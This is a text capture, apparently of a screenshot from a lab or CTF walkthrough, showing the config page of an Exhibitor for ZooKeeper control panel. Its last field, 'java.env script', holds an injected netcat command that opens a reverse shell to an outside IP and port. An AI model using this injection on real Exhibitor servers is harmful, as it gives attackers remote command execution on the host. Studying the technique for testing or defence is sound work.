 Exhibitor for ZooKeeper
Control Panel Explorer Config Log
Editing OFF ON Commit... Calculator...
• Note: sections colored in
• Hover over text boxes for
Paths
ZooKeeper Install Dir /opt/zookeeper Read Me
ZooKeeper Snapshot Dir /zookeeper/data
ZooKeeper Transaction Dir optional
Ensemble
Servers 1:pelican
Additional Config syncLimit=5
tickTime=2000
initLimit=10
java.env script $(/bin/nc -e /bin/sh 192.168.45.216 4444 &)